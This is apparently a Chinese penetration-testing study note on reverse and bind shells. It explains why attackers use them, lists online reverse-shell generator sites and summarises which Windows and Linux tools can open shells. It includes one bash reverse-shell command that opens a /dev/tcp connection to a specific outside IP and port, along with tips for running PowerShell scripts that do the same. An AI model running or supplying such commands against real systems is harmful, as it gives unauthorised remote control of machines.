Day9 基础入门-反弹Shell&渗透命令&Reverse反向&Bind正向&利用语言&文件下载&多姿势

反弹Shell的前提条件:

已知存在的漏洞利用或执行命令的地方

为什么要反弹Shell?

往往由于很多因素如:防火墙的开启限制,端口被占用,无法进行正向连接,数据不回显,攻击者可能无法直接从受攻击系统上建立连接并获取Shell控制权时。

例子:

- 远程控制:通过反弹shell,攻击者可以远程控制目标系统,执行各种命令和操作,获得对目标系统的完全控制权限。

- 隐藏攻击痕迹:通过反弹shell,攻击者可以在目标系统上执行命令,而不需要直接与。这样可以减少被发现的风险,同时也可以更好地隐藏攻击者的身份和攻击行为。

- 横向渗透:一旦攻击者成功反弹shell并获得目标系统的访问权限,他们可以进一步横向渗透,即在网络中移动并攻击其他系统,以获取更多的敏感信息或控制权。

- 数据盗取和系统破坏:通过反弹shell,攻击者可以获取目标系统上的敏感数据,并且可以操纵系统以造成损害,例如删除文件、破坏系统配置等。

反弹Shell



在线生成:

https://sec.lintstar.top/

https://www.revshells.com/

https://forum.ywhack.com/shell.php

命令类别:

1、开发语言:系统环境变量开发环境

2、系统自带:系统支持的系统命令调用

3、第三方项目:利用远程下载命令后调用

4、正反向类别:Reverse反向 Bind绑定等

实验环境:

Windows<-->Linux

总结:

1、Windows上基本就PowerShell命令可以反弹,再就是环境变量的开发语言

2、Linux上默认自带的nc(ncat),系统命令,开发语言等基本大部分都可反弹

渗透命令

在线参考:

https://book.shentoushi.top/

文件下载:

https://forum.ywhack.com/bountytips.php?download



0<&196;exec 196<>/dev/tcp/47.243.48.51/9001; sh <&196 >&196 2>&196

使用网站生成的shell命令不断尝试

这一篇主要是怎么使用网站提供的反弹shell命令

可以把代码封装为ps1文件然后直接运行,也可以进行反弹,这就意味着我们可以直接把代码封装好后在服务器上运行文件下载命令然后直接弹shell

cmd 需要powershell关键字;powershell命令框无需关键字;

有个要注意的点就是powershell在执行1.ps1文件的时候需要注明当前目录

powershell .\1.ps1

浙公网安备 33010602011771号

浙公网安备 33010602011771号